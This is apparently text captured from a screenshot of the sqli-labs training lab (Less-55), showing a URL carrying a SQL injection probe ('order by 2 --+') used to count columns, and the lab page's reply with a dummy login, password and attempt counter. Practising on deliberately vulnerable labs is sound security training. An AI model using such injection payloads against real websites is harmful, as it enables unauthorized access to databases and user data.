 192.168.84.233/sqli-labs/Less-55/index.php?id=1) order by 2 --+
Welcome Dhakkan
You have made : 6 of 14 attempts
Your Login name:Dumb
Your Password:niemdt
SQL DUMB SERIES - 55
CHALLENGE - 2
Submit Secret Key: Submit